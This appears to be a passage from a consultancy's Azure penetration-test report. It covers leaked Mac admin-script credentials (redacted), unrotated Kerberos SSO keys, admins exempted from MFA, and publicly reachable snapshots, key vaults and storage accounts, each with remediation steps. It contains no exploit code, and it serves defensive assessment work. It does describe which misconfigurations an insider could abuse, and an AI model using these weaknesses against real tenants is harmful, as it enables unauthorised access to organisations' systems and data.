## Description

The discovery of a "Credential Leaked in Microsoft [NAME] Admin Center" indicates a critical security lapse where Local Admin Credentials for MAC devices are exposed within the administrative interface.

## Impact

The impact of Local Admin credentials leaked in Microsoft [NAME] Admin Center is substantial, posing risks of gaining unauthorized admin level access. This finding requires immediate attention to prevent any exploitation and to safeguard the security and compliance of Microsoft [NAME].

### Evidence

WKL observed that, in the Admin center, there are certain scripts being used for devices where one of the scripts "[NAME] leaked the Local Admin credentials for MAC devices as shown in the following screenshot.

| Microsoft                                       |                          |                                           |                                                                                                    |
|-------------------------------------------------|--------------------------|-------------------------------------------|----------------------------------------------------------------------------------------------------|
| ×.                                              | Home > Devices   macOS > | >                                         |                                                                                                    |
| A Home                                          | III Prop                 | erties                                    |                                                                                                    |
| Dashboard                                       | macOS                    | 50.000                                    |                                                                                                    |
| I All services                                  | Search «                 |                                           |                                                                                                    |
| Devices                                         | 0 Overview               | Basics                                    |                                                                                                    |
| Apps                                            | Manade                   | Name                                      |                                                                                                    |
| Endpoint security                               | 11 Dropertier            | Description                               | adds admin to mac                                                                                                    |
| Reports                                         | III suchamer             | Settings                                  |                                                                                                    |
| 🚨 Users                                         | Monitor                  | Shell script                              |                                                                                                    |
| Sroups                                          | Device status            | File contents                             | 1 #!/bin/zsh                                                                                                    |
| Tenant administration Troubleshooting + support | User status              |                                           | <pre>2 # Username and Password to create<br/>3 username-<br/>4 password-<br/>5 # Create User and add to admins<br/>6 dsclcreate /Users/Susername<br/>7 dsclcreate /Users/Susername UserShell /bin/bash<br/>8 dsclcreate /Users/Susername RealName Susername<br/>9 dsclcreate /Users/Susername PrimaryGroupID</pre> |
|                                                 |                          | Run script as signed-in user              | No                                                                                                    |
|                                                 |                          | Hide script notifications on devices      | Not configured                                                                                                    |
|                                                 |                          | Script frequency                          | Every 1 hour                                                                                                    |
|                                                 |                          | wax number or unles to reny inscript rais | 2 100                                                                                                    |
|                                                 |                          | Scope tags                                |                                                                                                    |
|                                                 |                          | Default                                   |                                                                                                    |
|                                                 |                          | Assignments                               |                                                                                                    |
|                                                 |                          | Included groups                           | MAC Test Group                                                                                                    |
|                                                 |                          | Excluded groups                           | No Excluded groups                                                                                                    |
|                                                 |                          |                                           |                                                                                                    |
|                                                 |                          |                                           |                                                                                                    |

Figure 97 - Credentials exposed in [NAME] Portal



## Recommendations

It is recommended to avoid hardcoding the credentials in the script files.

Additionally, WKL recommends restricting access to the [NAME] portal to only limited Admin users via Conditional Access Policy (CAP).

Steps to configure the CAP for restricting [NAME] portal

- 1. Login to Entra ID (Azure) Portal.
- 2. Search for Microsoft Entra ID in the search field.
- 3. Click on 'Security'.
- 4. Click on 'Conditional Access'.
- 5. Click on 'Create new policy'.
- 6. Enter the Policy name in the 'Name' field.
- 7. In the 'Users' section, select 'All users' in the include tab and select admin users in the Exclude tab.
- 8. In the Target resources section, click on 'Select apps', then click on 'Select', then search for 'Microsoft [NAME] Application', and select the same.
- 9. In the Grant section, select the 'Block access' radio button.
- 10. In the Enable policy section, select 'On'.
- 11. Click on the 'Create' button.

Note: Please evaluate the above suggested Conditional Access Policy before applying.



# Finding: High – Automatic Key Rotation Disabled for [NAME] Account

## Description

Microsoft Entra ID Single Sign-on (SSO) is an authentication method that allows users to sign into multiple applications using single credentials and the users do not have to supply credentials in every application. An additional machine account ([NAME]) is created on the on-premises Active Directory Forest environment for signing all the Kerberos requests needed for successful SSO implementation.

### Impact

The absence of automatic key rollover poses significant security risks to the Entra ID (Azure) environment. Without periodic rotation of the Kerberos decryption key, the environment becomes vulnerable to various attacks targeting Kerberos authentication, including pass-the-ticket attacks and Golden Ticket attacks. These attacks can lead to unauthorized access to sensitive resources, data breaches, and compromise of the entire Active Directory domain.

## Evidence

WKL used the AADInternals tools to check if SSO was in use.





WKL observed that the on-premises synced accounts for "[DOMAIN]" and "[DOMAIN]" domains use credentials that are not rotated.

| Home >         | Microsoft Entra Connect > Microsoft | intra Connect   Connec | t Sync > |  |
|----------------|-------------------------------------|------------------------|----------|--|
| Seamless si    | gle sign-on                         |                        |          |  |
| X Troubleshoot | Refrech                             |                        |          |  |

Key Creation Date (UTC)

Figure 99 – Roll over Kerberos decryption keys

Status

A

To enable key roll over, the following steps must be executed from the [NAME] server.

- 1. Download and install Azure AD PowerShell module.
- 2. Open PowerShell console with Administrator Privileges.
- 3. Go to 'C:\Program Files\ Microsoft Azure Active Directory Connect' directory.
- 4. Import the script using PowerShell command Import-Module .\AzureADSSO.psd1.
- 5. Run 'New- AzureADSSOAuthenticationContext'; it will pop up a new window for authentication. Login with Global Admin or Hybrid Identity Administrator privileges.
- 6. Run '\$creds = Get-Credential' command. It will pop up a new window for entering credentials. Enter Domain Admin credentials.
- 7. Run 'Update-AzureADSSOForest -OnPremCredentials \$creds'.

Repeat the above steps for all the AD Forest where SSO is setup.

#### References

**On-Premises Domain Name** 

**Recommendations** 

Kerberos decryption key



# Finding: High – High Privilege Users Excluded from MFA Policy

## Description

This finding indicates that certain privileged accounts within the Azure environment have been exempted from multi-factor authentication (MFA) requirements. This exemption poses a significant security risk as it allows these accounts to authenticate with only a single factor, potentially exposing them to unauthorized access and compromise.

#### Impact

Exempting high privilege users from MFA increases the vulnerability of these accounts to credential theft, phishing attacks, and other forms of unauthorized access. Compromising such accounts can result in unauthorized access to critical resources, data breaches, and significant harm to the organization's security posture and reputation.

## Evidence

WKL observed that the Conditional Access policy has excluded certain users from mutifactor authentication, which includes Admin users as well including "[USERNAME]" as shown in the below screenshot.

| Home > Security > Security   C                 | onditional Access > Conditional Access   Overview > Policies >              |
|------------------------------------------------|-----------------------------------------------------------------------------|
| All Users Excl                                 | ude Emergency & Service & Testers   All Apps   Require One: MFA, Hybrid, DC |
| Conditional Access policy                      |                                                                             |
| Delete O View policy information               |                                                                             |
| Learn more 🖾                                   | Learn more D'                                                               |
| Name                                           | Include Exclude                                                             |
| Assignments                                    | Select the users and groups to exempt from<br>the policy                    |
| Users 🛈                                        | Guest or external users ①                                                   |
| All users included and specific users excluded | Directory roles ①                                                           |
| Target resources ①                             | Users and groups                                                            |
| All cloud apps included and 84 apps excluded   |                                                                             |
| Conditions ①                                   | Select excluded users and groups                                            |
| 1 condition selected                           | 18 users, 4 groups                                                          |
| Access controls                                |                                                                             |
| Grant 💿                                        |                                                                             |
| 3 controls selected                            |                                                                             |
| Session ①                                      |                                                                             |
| 0 controls selected                            |                                                                             |
|                                                |                                                                             |
|                                                |                                                                             |
|                                                |                                                                             |
|                                                |                                                                             |

Figure 100 - MFA Conditional Access policy



In the screenshot below it can be observed that "[USERNAME]" is the global admin user that was excluded from MFA policy.

| Home > Users > Users >        |                      |                    |                     |
|-------------------------------|----------------------|--------------------|---------------------|
| 🔒 🛛 🕹 Assigne                 | d roles              |                    |                     |
| User                          |                      |                    |                     |
| ♀ Search «                    | + Add assignments    | 🕐 Refresh 🕴 🔗 Got  | feedback?           |
| 🚨 Overview                    | Eligible assignments | Active assignments | Expired assignments |
| Audit logs                    |                      | ()<br>             | 40 - 5330<br>       |
| ∋ Sign-in logs                | Y Search by role     |                    |                     |
| ✗ Diagnose and solve problems | Role                 | ↑↓ Principal name  | Scope               |
|                               | Global Administrator |                    | Directory           |
| Manage                        |                      |                    |                     |
| Custom security attributes    |                      |                    |                     |
| Assigned roles                |                      |                    |                     |
| Administrative units          |                      |                    |                     |
| A Groups                      |                      |                    |                     |

Figure 101 - Global Admin user [NAME]

## Recommendations

Immediately enforce multi-factor authentication (MFA) for all high privilege users, ensuring that they are required to authenticate using multiple factors before accessing any Azure resources or limit the access from restricted IPs without MFA.



## Finding: Medium – Publicly Accessible Azure Snapshots Exposing VHD Files

## Description

This finding highlights instances where Azure snapshots are accessible to the public, potentially allowing users to download virtual hard disk (VHD) files from untrusted locations. This misconfiguration poses a significant security risk as it exposes sensitive data stored within the VHD files to unauthorized access and potential data breaches.

### Impact

The impact of publicly accessible Azure snapshots exposing VHD files is significant. It includes the risk of unauthorized access to sensitive data, potential compliance violations leading to fines and reputational damage, as well as the possibility of data loss or corruption, disrupting business operations and causing financial losses. It's crucial to address this finding promptly to mitigate these risks and safeguard the organization's data, compliance standing, and reputation.

## Evidence

WKL observed that snapshots are publicly accessible as they can be downloaded from any location as shown in the following screenshot.

| Home > AzureBackup_                                                                             |                                                                                                    |
|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| AzureBackup_<br><sub>Snapshot</sub> «                                                           | Save X Discard R Give feedback                                                                                                    |
| <ul><li>Overview</li><li>Activity log</li></ul>                                                 | Enable access to your snapshot either publicly using public IP addresses or privately<br>using private endpoints.                                                                     |
| <ul> <li>Access control (IAM)</li> <li>✓ Tags</li> <li>✗ Diagnose and solve problems</li> </ul> | Network access       ① <ul> <li>Enable public access from all networks</li> <li>Disable public access and enable private access</li> <li>Disable public and private access</li> </ul> |
| Settings                                                                                        | Enabling public access from all networks might make this resource available publicly.<br>Unless public access is required, we recommend using a more restricted access type.          |
| 8 Encryption                                                                                    | Learn more 6*                                                                                                    |
| <1>> Networking                                                                                 |                                                                                                    |
| 😨 Snapshot export                                                                               |                                                                                                    |
| Properties                                                                                      |                                                                                                    |
| Locks                                                                                           |                                                                                                    |

Figure 102 - Azure Snapshot Network Settings



## Recommendations

Immediately secure Azure snapshots by restricting public access to prevent unauthorized download of VHD files. Utilize Azure role-based access control (RBAC) to limit access to authorized users and implement network security measures, such as virtual network service endpoints or private links, to restrict access to specific networks.

To secure Azure snapshots and restrict public access to VHD files, follow these steps:

- 1. Log in to the Azure portal with appropriate credentials.
- 2. Go to the Azure Snapshots service.
- 3. Choose the specific snapshot for which you want to restrict public access.
- 4. In the snapshot's settings, navigate to the Networking tab.
- 5. Select 'Disable public access and enable private access' and configure the authorized dish access then click Save.



## Finding: Medium – Public Access Enabled to Key Vaults

## Description

"Public Access Enabled to Key Vaults" describes the process of granting broader access to secure repositories storing sensitive data like cryptographic keys and certificates. However, it's important to note that key vaults typically shouldn't be made public due to the security risks involved. Instead, access should be carefully managed and only accessible from a trusted location.

#### Impact

Enabling public access to key vaults poses severe security risks, potentially leading to unauthorized use of critical data and subsequent breaches. Thus, maintaining key vaults as private and implementing strict access controls is crucial for safeguarding sensitive information and ensuring data integrity.

### Evidence

WKL observed that certain key vaults didn't have network restriction and were publicly accessible as shown in the following screenshot.

| Key vault                                                                                                    | Networking *                   |                                                                                                    |
|----------------------------------------------------------------------------------------------------|--------------------------------|----------------------------------------------------------------------------------------------------|
| 🔎 Search                                                                                                    |                                |                                                                                                    |
| <ul> <li>⑦ Overview</li> <li>■ Activity log</li> <li>ℜ Access control (IAM)</li> <li>◊ Tags</li> <li>※ Diagnose and solve problems</li> <li>※ Access policies</li> </ul> | Firewalls and virtual networks | Private endpoint connections  Allow public access from all networks  Allow public access from specific virtual networks and IP addresses  Disable public access  Traffic from all public networks can access this resource. This is not re |
| 🗲 Events                                                                                                    |                                |                                                                                                    |
| Objects                                                                                                    |                                |                                                                                                    |
| 📍 Keys                                                                                                    |                                |                                                                                                    |
| 🔼 Secrets                                                                                                    |                                |                                                                                                    |
| Certificates                                                                                                    |                                |                                                                                                    |
| Settings                                                                                                    |                                |                                                                                                    |
| Si Access configuration                                                                                                    |                                |                                                                                                    |
| (J) Networking                                                                                                    |                                |                                                                                                    |
| O Microsoft Defender for Cloud                                                                                                    |                                |                                                                                                    |





WKL observed that the following key vaults do not have network restriction:

- [KEY VAULT NAME]
- [KEY VAULT NAME]
- [KEY VAULT NAME]
- [KEY VAULT NAME]
- [KEY VAULT NAME]
- [KEY VAULT NAME]
- [KEY VAULT NAME]
- [KEY VAULT NAME]

#### Recommendations

WKL recommends adding private access to Key Vault Networking using the following steps:

- 1. Log in to the Azure Portal with appropriate credentials.
- 2. Go to the Azure Key Vault service.
- 3. Choose the specific key vault for which you want to add private access.
- 4. In the key vault's settings, navigate to the Networking tab.
- 5. Click on 'Private endpoint connections'.
- 6. Click 'Add' to create a new private endpoint connection.
- 7. Choose the appropriate subscription, virtual network, and subnet for the private endpoint.
- 8. Select the appropriate private DNS zone group if using Azure Private DNS.



# Finding: Medium – Public Access Enabled to Storage Accounts

## Description

The finding "Public Access Enabled to Storage Accounts" indicates that certain Azure storage accounts have been configured to allow public access. This configuration can lead to significant security risks, as it may expose sensitive data stored within the storage accounts to unauthorized access from the internet.

### Impact

Enabling public access to storage accounts increases the likelihood of unauthorized access, data breaches, and potential exploitation by malicious actors. Exposing sensitive data to the internet without proper authentication and authorization controls violates security best practices and regulatory compliance requirements.

## Evidence

WKL observed that certain storage accounts do not have network restrictions enabled and are publicly accessible as shown in the screenshot below.



Figure 104122 - Public access is enabled for storage accounts



The following storage accounts do not have network restriction:

- [STORAGE ACCOUNT NAME]
- [STORAGE ACCOUNT NAME]
- [STORAGE ACCOUNT NAME]
- [STORAGE ACCOUNT NAME]
- [STORAGE ACCOUNT NAME]
- [STORAGE ACCOUNT NAME]
- [STORAGE ACCOUNT NAME]
- [STORAGE ACCOUNT NAME]

#### Recommendations

WKL recommends taking the following steps to disable or modify public access:

- Log in to the Azure Portal with appropriate credentials.
- Go to the Azure Storage Accounts service.
- Choose the specific storage account for which you want to enable network restrictions.
- In the storage account's settings, navigate to the Networking tab.
- Under the Networking tab, you'll find options to configure network restrictions.
- Select the appropriate network restriction option based on your requirements:
  - o Allow access only from selected networks.
  - All networks: Allow access from all networks.
  - o Public endpoint: Enable/disable public access to the storage account.
- If you choose "Selected networks," specify the networks from which you want to allow access to the storage account.
- You can specify virtual networks, IP addresses, or ranges to restrict access to specific trusted sources.



## Conclusion

In conclusion, the Azure Penetration Assessment has provided a comprehensive view of potential misconfigurations that could be abused by malicious insiders. By adopting the mindset of an insider seeking to abuse internal systems and sensitive information, WKL has successfully simulated a range of threat scenarios. These simulations have revealed critical insights into areas of concern that require immediate attention, action, and remediation efforts.

Throughout the assessment, WKL strategically executed objectives that mirror the actions of a malicious insider. These objectives, such as gaining administrative access to critical resources, accessing sensitive data, and finding valuable intellectual property, show the importance of addressing both technical and behavioral vulnerabilities within your organization's security framework.

As you move forward, WKL strongly advises implementing the actionable recommendations provided in this report. By doing so, you can significantly enhance your organization's ability to detect, prevent, and respond to insider threats. Prioritizing security measures that address both technical controls and user behavior will contribute to a more robust and resilient security posture.

We extend our gratitude to you for entrusting us with this crucial assessment. Our commitment to assisting you in safeguarding sensitive assets and maintaining a strong security stance remains unwavering. Should you require further guidance, support, or clarification, our team is readily available to assist.



## **Appendix A: Artifacts**

WKL conducts thorough testing with a dedicated emphasis on minimizing any potential impact on the client environment. However, it's essential to acknowledge that certain artifacts may be generated during the testing process, which will necessitate attention from the client once the assessment is concluded. The following artifacts have been identified and should be addressed by the client:

Assessment Artifacts

- Resource Group WKL\_RG
- App Registration and Service Principal
  - o [NAME]
  - o [NAME]
- Credentials added in the App Registration and Service Principals
  - o [NAME]
  - o [NAME]
  - o [NAME]
  - o [NAME]
  - o [NAME]
  - o [NAME]
  - o [NAME]
  - o [NAME]
  - Entra ID (Azure) Group [NAME]
- User Accounts
  - wkl\_tester1@[DOMAIN].com
  - wkl\_tester2@[DOMAIN].com
- Virtual Machine [VM]
- Automation Account Runbook WKL\_TEST\_Runbook
- Devices
  - o [DEVICE]
  - o [DEVICE]
- Cloud Shell Image from Storage Account [VALUE]

These artifacts represent the key elements involved in the conducted assessment. While WKL places paramount importance on minimizing any disruptions, it is crucial for the client to consider these artifacts as part of their post-assessment responsibilities. Addressing these artifacts promptly and appropriately will contribute to a comprehensive and effective assessment process. Should you require guidance or assistance in handling these artifacts, our team is readily available to provide support and recommendations.



Additional recommended changes

- 1. Rotate all the credentials that are exposed in cleartext such as SQL, Users, Service Principal etc.
- 2. Rotate Encryption Key Present in Function App Source Code [NAME]
- 3. Rotate Keys for all the resources such as Storage Account, Relay, etc., so that the connection strings are newly generated.